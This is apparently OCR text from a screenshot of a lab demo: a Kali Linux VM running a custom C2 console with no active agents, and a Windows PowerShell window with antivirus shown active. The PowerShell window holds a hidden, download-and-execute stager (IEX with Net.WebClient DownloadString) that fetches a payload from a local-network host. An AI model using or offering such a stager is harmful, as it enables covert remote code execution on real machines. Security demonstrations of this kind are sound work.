 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Shared VMs (Deprec
Home
Kali Linux
pwn2own@kali: ~/Deskt...
10:41 AM
pwn2own@kali: ~/Desktop/FCIS-C2
File Actions Edit View Help
[ HTB-C2 :: Agents ] ==> list
[!] There are no active agents.
[ HTB-C2 :: Agents ] ==>
MD5 web
HTB.py
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Pwn2Own> powershell.exe -nop -w hidden -c "IEX(New-Object Net.We
bClient).DownloadString('http://192.168.182.128:5000/sc/demopayload')"
Your protection is live now
4 recommendations
Details
Scan
Database Update
Safe Money
Type here to search
ENG
04:41 م
٢٠٢١/٠٧/٠٤